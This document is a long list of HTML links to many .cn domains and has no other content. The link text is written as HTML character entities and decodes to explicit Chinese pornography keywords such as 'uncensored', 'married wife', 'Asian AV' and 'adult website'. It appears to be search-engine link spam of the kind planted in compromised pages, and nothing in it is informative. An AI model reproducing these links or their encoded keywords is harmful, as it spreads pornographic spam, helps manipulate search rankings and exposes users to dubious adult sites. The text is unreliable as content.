<a href="http://tongshunjt.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://litbaton.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://zhansao.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vickygao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://16361.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wskkj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lookts.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://luodluo.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://yyylt.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guizhixiang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023521.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oswo.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tygerr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://kxsylw.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://chwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlap.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xxseo.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://hcttz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://fortwo.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://digimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://qianlieantong.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bd528.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://3dvc.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://l1j1a.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://9sy9.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://ebgoo.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaikas.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://wnon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://fatcai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://zycps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://upassion.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hinduism.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://gao41.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evonio.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szcbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstpls.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://epinke.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://qshcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://zhru.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://fljcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://writeup.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xihuly.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://sb39.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://gslzc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sinvest.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://modernshop.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://lookts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xatlan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://chensy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhongshenghui.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://n25072.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://filth.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://starpac.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://ovbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1huanke.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wlap.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://baixinda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qgfww.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caozilu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
